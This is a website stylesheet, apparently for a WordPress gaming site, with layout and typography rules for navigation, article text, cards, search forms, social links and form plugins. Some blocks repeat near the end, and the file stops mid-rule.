.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}

.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}

.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}

.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}

.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}

.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
    height: 100%;
    object-position: center;
  }
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}

.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}
.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
    height: 100%;
    object-position: center;
  }
}
.posts-list__post {
  display: flex;
